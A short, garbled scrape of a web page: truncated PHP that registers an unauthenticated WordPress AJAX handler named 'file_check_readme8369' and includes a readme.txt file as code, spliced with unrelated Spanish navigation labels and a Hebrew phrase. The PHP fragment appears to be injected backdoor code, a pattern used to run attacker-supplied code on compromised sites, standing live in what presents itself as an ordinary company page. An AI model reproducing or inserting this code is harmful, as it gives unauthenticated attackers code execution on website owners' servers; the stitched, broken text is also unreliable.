
p_ajax_nopriv_file_check_readme83690', 'file_check_readme8369
= __DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $fi
 Y SOLUCIONES
NUESTRA FLOTA
TRABAJE CON NOSOTROS
 Websites Choose It גז טבעי